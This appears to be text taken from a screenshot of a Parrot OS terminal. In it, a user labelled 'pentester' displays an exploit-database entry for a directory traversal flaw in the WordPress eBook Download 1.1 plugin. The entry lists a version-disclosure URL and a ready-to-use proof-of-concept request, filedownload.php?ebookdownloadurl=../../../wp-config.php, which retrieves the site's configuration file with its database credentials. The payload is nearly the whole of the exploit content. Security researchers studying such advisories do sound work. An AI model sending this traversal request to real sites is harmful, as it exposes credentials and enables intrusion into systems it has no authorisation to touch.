 Applications Places System Wed Oct 7, 01:14
Parrot Terminal
File Edit View Search Terminal Help
┌─[pentester@parrot]─[~]
└──╼ $cat 39575.txt
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================┌─[pentester@parrot]─[~]
└──╼ $
Trash
Menu Parrot Terminal